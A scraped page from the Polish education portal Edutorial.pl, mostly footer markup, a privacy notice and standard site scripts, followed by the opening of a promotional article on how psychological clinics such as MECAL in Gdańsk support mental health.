/><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="premieryksiążkowe" srcset="https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-300x192.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-768x491.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-1024x654.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-759x500.jpg 759w, https://edutorial.pl/wp-content/uploads/2016/01/books-e1453289858355-600x383.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/13-premier-ksiazek-2016-roku-od-ktorych-sie-nie-oderwiesz/">13 premier książek 2016 roku, od których się nie oderwiesz</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="date" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/11/date-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/11/date-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="date" srcset="https://edutorial.pl/wp-content/uploads/2016/11/date-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/11/date-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/11/date-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/lifestyle/psychologia-uczuc-jak-mezczyzni-okazuja-zauroczenie/">Psychologia uczuć. Jak mężczyźni okazują zauroczenie?</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/rynek-edukacyjny/decyzja-zapadla-religia-obowiazkowa-maturze-2017-roku/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="religia na maturze" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="religia na maturze" srcset="https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/04/study-862994_1920-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/decyzja-zapadla-religia-obowiazkowa-maturze-2017-roku/">Decyzja zapadła: religia obowiązkowa na maturze od 2017 roku</a></h4>
                                                            </div>
                                           </article>
                    <article class="cb-article cb-article-small  cb-separated clearfix">
                            <div class="cb-mask cb-img-fw">
                                <a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/"><img width="100" height="65" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg" class="lazy lazy-hidden attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-759x500.jpg 759w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="65" src="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg" class="attachment-cb-100-65 size-cb-100-65 wp-post-image" alt="Jan Matejko Astronomer Copernicus Conversation with God" srcset="https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-100x65.jpg 100w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-260x170.jpg 260w, https://edutorial.pl/wp-content/uploads/2016/02/Jan_Matejko-Astronomer_Copernicus-Conversation_with_God-759x500.jpg 759w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>                            </div>
                            <div class="cb-meta cb-article-meta">
                                <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/3-ciekawostki-z-zycia-mikolaja-kopernika/">3 ciekawostki z życia Mikołaja Kopernika</a></h4>
                                                            </div>
                                           </article>
</div></div>							</div>

							<div class="cb-column clearfix"><div id="categories-2" class="cb-footer-widget clearfix widget_categories"><div class="cb-footer-widget-title cb-widget-title">Kategorie</div>		<ul>
	<li class="cat-item cat-item-576"><a href="https://edutorial.pl/aktualnosci/" >Aktualności</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://edutorial.pl/bez-kategorii/" >Bez kategorii</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://edutorial.pl/ciekawostki/" >Ciekawostki</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://edutorial.pl/edutech/" title="Jak rozwijać się efektywnie wykorzystując nowe technologie? Gdzie znaleźć darmowe, internetowe szkolenia, dzięki którym zwiększysz swoje kompetencje i osiągniesz przewagę na rynku pracy? Czym kierować się przy wyborze czytnika e-booków i jakie najczęściej wybierają użytkownicy? Które aplikacje nauczą Cię w przyjemny i łatwy sposób języków obcych? Jaka przyszłość czeka e-edukację w Polsce? Odpowiedzi znajdziesz poniżej. Wejdź na EduTech i sprawdź, jaki potencjał drzemie w synergii edukacji i technologii! Zobacz także nasze artykuły z kategorii rozwój przedsiębiorczości oraz z kategorii rynek edukacyjny.">EduTech</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://edutorial.pl/inspiracja/" title="Sięgnij po codzienną dawkę inspiracji do działania! Najbardziej motywujące cytaty znanych autorów, naukowców i ludzi sukcesu. Czerp esencje i uwierz w swoje możliwości! Zobacz także nasze artykuły z kategorii lifestyle oraz z kategorii rynek edukacyjny.">Inspiracja</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://edutorial.pl/lifestyle/" title="Tematy ważne i ciekawe w lekkiej i przyjemnej formie. Piszemy o podróżach, relacjach, ekologii i wszystkim tym, co nas inspiruje w życiu. Zobacz także nasze artykuły z kategorii inspiracja oraz z kategorii Edu-tech.">Lifestyle</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://edutorial.pl/nauka/" title="Kiedy ludzki mózg uczy się szybciej i jak sprawiać mu przyjemność? Dlaczego łatwiej zapamiętujemy obrazy niż słowa? Dlaczego nasz mózg uzyskuje pełnię możliwości po ukończeniu 50 roku życia? Czym różni się zaćmienie słońca od zaćmienia księżyca? Jak rozpoznać kometę? Jaką powierzchnię Europy stanowią wyspy? Z jaką szybkością spadają meteoryty? Czym są obłoki srebrzyste i zorza polarne? Dlaczego człowiek opanował planetę i co nas łączy ze zwierzętami? Dowiedz się jak działa świat i odkrywaj tajniki nauki! Zobacz także nasze artykuły z kategorii Lifestyle oraz z kategorii wywiady.">Nauka</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://edutorial.pl/przedsiebiorczosc/" title="Jak rozwijać w sobie przedsiębiorczość? Jak wyznaczać cele i konsekwentnie je realizować? Dlaczego wiedza o zarządzaniu projektem może sprawdzić się w codziennym życiu? Jak efektywnie organizować swój czas? Jak motywować siebie do działania? Dlaczego warto dbać o własną edukację finansową i nie dać nabijać się w butelkę? Jak założyć własną firmę i jak się do tego przygotować? Kiedy inwestować w start-up i jakie narzędzia wykorzystywać? Sprawdź najnowsze artykuły i rozwijaj swoją przedsiębiorczość! Zobacz także nasze artykuły z kategorii rozwój osobisty oraz z kategorii wywiady.">Przedsiębiorczość</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://edutorial.pl/recenzje/" title="Jakie książki trzeba znać koniecznie? Które publikacje polecają startup’owcy początkującym przedsiębiorcom, którym już udało się odnieść sukces? Jakie albumy i książki o sztuce polecają ludzie kultury i artyści? Dlaczego książka jest idealnym prezentem? Który z pisarzy, używał jedynie błękitnego papieru i kruczego pióra? Jakie wspomnienia przywoływały magdalenki z herbatą u Marcela Prousta? Jak odmienić wnętrze swojego mieszkania dzięki oryginalnym biblioteczkom? Gdzie szukać inspiracji w budowaniu własnej kolekcji? Poznaj najbardziej wartościowe pozycje polecane przez ekspertów i wybieraj książki dla siebie! Zobacz także nasze artykuły z kategorii wywiady oraz z kategorii nauka.">Recenzje</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Jakie korzyści zyskuje szef, wprowadzający do swojego zespołu coaching? Jak w codziennym życiu wykorzystywać rady mentorów? Jakie efekty można uzyskać, uczestnicząc w spotkaniach z trenerem osobistym? Jaką moc mają stawiane przed nami pytania? Jak rozwijać swoje kompetencje i świadomie kształtować swoją osobowość oraz karierę? Jak odnajdywać swoje mocne strony oraz jak pracować nad swoimi słabościami? Dowiedz się, jak wykorzystać swój wewnętrzny potencjał i osiągaj najtrudniejsze cele! Zobacz także nasze artykuły z kategorii przedsiębiorczość oraz z kategorii nauka.">Rozwój osobisty</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Dlaczego obecnie przyjmowani są na studia dzienne maturzyści z minimalną liczbą punktów? Jak wygląda proces produkcji magistrów w Polsce, i co dzieję się z nimi po zakończeniu nauki? Jak wygląda edukacja w krajach Europy Zachodniej? Dlaczego jest coraz mniej chętnych na studia wyższe oraz jakie skutki będzie miał ten trend? Gdzie szukać najlepszych szkoleń i kursów? Dlaczego koniec studiów nie powinien oznaczać zakończenia rozwoju? Kiedy warto zdecydować się na studia MBA i co dzięki nim można zyskać? Czym się kierować przy wyborze uczelni i kierunku? Bądź na bieżąco z aktualnościami w świecie edukacji, sięgnij po najnowsze artykuły! Zobacz także nasze artykuły z kategorii rozwój osobisty oraz z kategorii nauka.
">Rynek edukacyjny</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://edutorial.pl/wywiady/" title="Sięgnij po wywiady z inspirującymi osobami i dowiedz się więcej. Czym jest psychosynteza i jak dzięki niej ludzie stają się szczęśliwsi? Jak żyć w harmonii z innymi ludźmi i środowiskiem? Na czym polega metoda skojarzeń w nauce i dlaczego jest ona aż tak skuteczna? Jak znajomość języków obcych wśród Polaków wypada na tle mieszkańców innych krajów? Kiedy warto zainteresować się studiami MBA i co dzięki nim można osiągnąć? Jak zdaniem ekspertów powinna wyglądać edukacja przyszłości? Daj się zainspirować i otwórz się na więcej! Zobacz także nasze artykuły z kategorii recenzje oraz z kategorii lifestyle.">Wywiady</a>
</li>
		</ul>
</div></div>
						</div>

					
					
						<div class="cb-footer-lower cb-font-header clearfix">

							<div class="wrap clearfix">

																	<div id="cb-footer-logo">
										<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
											<img src="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_b_rgb.png" alt=" logo"  data-at2x="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_b_rgb@2.png">
										</a>
									</div>
								
								
								<div class="cb-copyright">Copyright © 2019 Edutorial.pl <br/> Created by <a href="http://kerris.pl/" target="_blank">KERRIS</a></div>

																	<div class="cb-to-top"><a href="#" id="cb-to-top"><i class="fa fa-angle-up cb-circle"></i></a></div>
								
							</div>

						</div>

					
				</footer> <!-- end footer -->

		</div> <!-- end #cb-outer-container -->

		<span id="cb-overlay"></span>

					<div id="sb_super_bar" class="default">

			<div class="sbprogress-container"><span class='progress-bar'></span></div>

			<div id="sb_main_bar">

				<div class="sb_text-size">
											<a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój osobisty</a>
									</div>

				<div class="sb_post-data">
					<h2>Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?</h2>
											<span class="sb_author">autor: Ksenia Alpern</span>
																<span class="sb_ttr">czas czytania: 2 min</span>
									</div>
	 
				
							<ul class="sb_share " data-title="" data-url="">
										<li class="sbfacebook">
						<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i></a>
					</li>
										<li class="sbtwitter">
						<a href="#" data-via="" data-title="Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i></a>
					</li>
										<li class="sbgoogle-plus">
						<a href="#" title="Share on Google Plus" class="sbsoc-gplus" target="_blank"><i class="sbicn-gplus"></i></a>
					</li>
										<li class="sblinkedin">
						<a href="#" title="Share on Linkedin" class="sbsoc-linked" target="_blank"><i class="sbicn-linkedin"></i></a>
					</li>
									</ul>
			
					</div>
		</div> <!-- sb_super_bar -->
	<style type="text/css">.wmpci-popup-wrp .wmpci-popup-body{background-color: #1e1e1e;}.wpmci-popup-cnt-inr-wrp{}.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4{}</style>
<div class="splash wmpci-popup-wrp design1" id="wmpci-popup-wrp">
	<div class="wmpci-popup-body">
		
				<a href="javascript:void(0);" class="wmpci-popup-close" title="Close"></a>
				
		<div class="wpmci-popup-cnt-wrp">
			<div class="wpmci-popup-cnt-inr-wrp wmpci-clearfix">
							
								<p>Na naszej stronie używamy różnych technologii do zbierania i przetwarzania danych osobowych w celu personalizowania treści i reklam oraz analizowania ruchu na stronie i w Internecie. Do tego celu możemy zbierać Twoje IP lub inne dane osobowe, które nam podasz.</p>
<p>Administratorem danych osobowych jest Kerris Group Sp. z o.o., al. Jana Pawła II 27, 00-867 Warszawa.</p>
<p>Przetwarzanie danych jest uzasadnione z uwagi na nasze usprawiedliwione potrzeby, co obejmuje między innymi konieczność zapewnienia bezpieczeństwa usługi (np. sprawdzenie, czy do Twojego konta nie loguje się nieuprawniona osoba), dokonanie pomiarów statystycznych, ulepszania naszych usług i dopasowania ich do potrzeb i wygody użytkowników (np. personalizowanie treści w usługach) jak również prowadzenie marketingu i promocji własnych usług Administratora.. Dane te są przetwarzane do czasu istnienia uzasadnionego interesu lub do czasu złożenia przez Ciebie sprzeciwu wobec przetwarzania. Dane osobowe będą przekazywane wyłącznie naszym podwykonawcom, tj. dostawcom usług informatycznych.</p>
<p>Przysługuje Ci prawo żądania dostępu do treści danych osobowych, ich sprostowania, usunięcia oraz prawo do ograniczenia ich przetwarzania. Ponadto także prawo do cofnięcia zgody w dowolnym momencie bez wpływu na zgodność z prawem przetwarzania, prawo do przenoszenia danych oraz prawo do wniesienia sprzeciwu wobec przetwarzania danych osobowych. Posiadasz prawo wniesienia skargi do Prezesa Urzędu Ochrony Danych Osobowych.</p>
			</div>
		</div>
	</div>
</div>					<a href="https://edutorial.pl/rynek-edukacyjny/homeschooling-czyli-dlaczego-lepiej-uczyc-sie-w-domu/">
						<div class="kerris-navigation kerris-navigation--next">
							<!--<div class="kerris-navigation__image">
								<img width="125" height="125" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/08/nauka-w-domu-125x125.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nauka w domu" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/08/nauka-w-domu-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2016/08/nauka-w-domu-150x150.jpg 150w" data-lazy-sizes="(max-width: 125px) 100vw, 125px" /><noscript><img width="125" height="125" src="https://edutorial.pl/wp-content/uploads/2016/08/nauka-w-domu-125x125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="nauka w domu" srcset="https://edutorial.pl/wp-content/uploads/2016/08/nauka-w-domu-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2016/08/nauka-w-domu-150x150.jpg 150w" sizes="(max-width: 125px) 100vw, 125px" /></noscript>							</div>-->
							<div class="kerris-navigation__describe">						
								<p class="kerris-navigation__describe-direction">Następny tekst:</p>
								<p class="kerris-navigation__describe-title">Homeschooling, czyli dlaczego lepiej uczyć się w domu?</p>
							</div>
						</div>
					</a>		
								<a href="https://edutorial.pl/edutech/dziewczyno-nie-nadajesz-sie-do-programowania/">
					<div class="kerris-navigation kerris-navigation--prev">
						<div class="kerris-navigation__image">
							<img width="125" height="125" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/09/girl-125x125.jpg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="girl" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/09/girl-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2016/09/girl-150x150.jpg 150w" data-lazy-sizes="(max-width: 125px) 100vw, 125px" /><noscript><img width="125" height="125" src="https://edutorial.pl/wp-content/uploads/2016/09/girl-125x125.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="girl" srcset="https://edutorial.pl/wp-content/uploads/2016/09/girl-125x125.jpg 125w, https://edutorial.pl/wp-content/uploads/2016/09/girl-150x150.jpg 150w" sizes="(max-width: 125px) 100vw, 125px" /></noscript>						</div>
						<div class="kerris-navigation__describe">						
							<p class="kerris-navigation__describe-direction">Poprzedni artykuł</p>
							<p class="kerris-navigation__describe-title">Dziewczyno! Nie nadajesz się do programowania</p>
						</div>
					</div>
				</a>		
								<a href="https://edutorial.pl/rozwoj-osobisty/wolontariat-zagraniczny-sposob-na-poznanie-siebie/">
						<div class="kerris-related">
							<div class="kerris-related__image">
								<img width="400" height="381" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238.jpg" class="lazy lazy-hidden attachment-400x9999 size-400x9999 wp-post-image" alt="wolontariat zagraniczny" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238.jpg 1667w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-300x286.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-768x731.jpg 768w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-1024x975.jpg 1024w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-600x571.jpg 600w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" /><noscript><img width="400" height="381" src="https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238.jpg" class="attachment-400x9999 size-400x9999 wp-post-image" alt="wolontariat zagraniczny" srcset="https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238.jpg 1667w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-300x286.jpg 300w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-768x731.jpg 768w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-1024x975.jpg 1024w, https://edutorial.pl/wp-content/uploads/2015/12/wolontariat-zagraniczny-e1450690283238-600x571.jpg 600w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>							</div>
							<div class="kerris-related__describe">						
								<p class="kerris-related__describe-direction">Zobacz również</p>
								<p class="kerris-related__describe-title">Wolontariat zagraniczny - sposób na poznanie siebie</p>
							</div>
						</div>
					</a>		
					<div style="display:none">
	</div>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	[].forEach.call(document.querySelectorAll('.adsbygoogle'), function(){
		(adsbygoogle = window.adsbygoogle || []).push({});
	});
	</script>
<!--<script>window._boostthenews = { s: 'Hg0p16RqilskwyOuA2Hw' };(function(d, s) {var n = d.createElement(s); n.src = "//00.boostthenews.net/track.js";var o = d.getElementsByTagName('script')[0]; o.parentNode.insertBefore(n, o);})(document, 'script');</script>--><div id="fb-root"></div>
    				  <script>
    				  	  (function(d, s, id) {
    					  var js, fjs = d.getElementsByTagName(s)[0];
    					  if (d.getElementById(id)) return;
    					  js = d.createElement(s); js.id = id;
                          js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
    						fjs.parentNode.insertBefore(js, fjs);
    					  }(document, 'script', 'facebook-jssdk'));
    				</script><script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/anti-spam/js/anti-spam-5.4.js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-contact-form-7-tracker.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Wmpci_Popup = {"enable":"1","delay":"1","exp_time":"30","close_on_esc":"1","hide_time":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-modal-popup-with-cookie-integration/assets/js/wmpci-popup.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/reduce-bounce-rate/js/analyticsjs.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cookie.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cbExt = {"cbSS":"on","cbLb":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cb-ext.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cbScripts = {"cbUrl":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","cbPostID":"4352","cbFsClass":"cb-embed-fs","cbSlider":["600",true,"7000"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine/library/js/cb-scripts.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/remodal.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var load_more_posts_data = {"ajax_url":"https:\/\/edutorial.pl\/wp-admin\/admin-ajax.php","action":"load_more_posts"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/themes/15zine-child/js/post.min.js?ver=20230419124934'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/suggest.min.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://edutorial.pl/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js'></script>
<script type='text/javascript' src='https://edutorial.pl/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.0',blog:'112364578',post:'4352',tz:'1',srv:'edutorial.pl'} ]);
	_stq.push([ 'clickTrackerInit', '112364578', '4352' ]);
</script>

		
		<script type="text/javascript">
			document.getElementsByName('sp_email')[0].placeholder='Wpisz adres email...';
		</script>

	</body>

</html> <!-- The End. what a ride! -->

<!-- Dynamic page generated in 0.507 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 18:11:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edutorial.pl/wp-admin/admin-ajax.php
body_size: 5213
content:
<div id="post-9072" class="post-appended post-appended--1">
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty" itemprop="url"><span itemprop="title">Rozwój osobisty</span></a></div></div>
			<article id="post-9072" class="post clearfix post-9072 type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1024" height="1024" src="https://edutorial.pl/wp-content/uploads/2024/11/620f2a34b2e95782cbbcf144ab7cf578.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="620f2a34b2e95782cbbcf144ab7cf578" /></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Jak kliniki psychologiczne wspierają nasze zdrowie?</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2024-11-04">4 Lis 2024</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty">Rozwój osobisty</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p>Zdrowie psychiczne jest dziś ważnym aspektem naszego ogólnego dobrostanu. Nowoczesne kliniki psychologiczne, takie jak MECAL w Gdańsku, oferują kompleksowe wsparcie psychologiczne dla osób w różnym wieku, pomagając im w drodze do lepszego samopoczucia i wyższej jakości życia.</p>
<h2>Szeroka oferta terapeutyczna</h2>
<p>Profesjonalne centra terapii prowadzą psychoterapię indywidualną dla różnych grup wiekowych. Oferują terapię indywidualną osób dorosłych, która pomaga w radzeniu sobie z codziennymi wyzwaniami. Specjaliści prowadzą psychoterapię osób borykających się z depresją, lękiem czy problemami w relacjach.</p>
<p>Psychoterapia indywidualna młodzieży to kolejny ważny obszar działalności klinik psychologicznych. Terapia dzieci i młodzieży skupia się na wspieraniu młodych ludzi w okresie dojrzewania i kształtowaniu zdrowych relacji z otoczeniem.</p>
<p>Wiele placówek wspiera również rodziny, oferując terapię rodzinną. Ta forma terapii pomaga w rozwiązywaniu konfliktów i budowaniu silniejszych więzi między członkami rodziny.</p>
<h2>Innowacyjne formy wsparcia</h2>
<p>Nowoczesne poradnie psychologiczne wyróżniają się na tle innych placówek, oferując unikalne formy wsparcia. Terapia psychologicznych chorób cywilizacyjnych adresuje problemy wynikające z szybkiego tempa życia i nadmiernego stresu. Niektóre kliniki, w tym <strong>MECAL</strong>, oferują również terapię związaną z kobiecością, pomagając kobietom w odnalezieniu swojej tożsamości. Więcej szczegółów na temat pełnej oferty kliniki MECAL, znajdziesz pod adresem <a href="https://mecal.pl/"><u>https://mecal.pl/</u></a>.</p>
<p>Terapia psychodietetyczna to kolejna innowacyjna usługa, łącząca aspekty psychologiczne z nauką o żywieniu. Pomaga ona pacjentom w osiągnięciu harmonii między ciałem a umysłem.</p>
<h2>Poradnia psychologiczna &#8211; dostępność i elastyczność</h2>
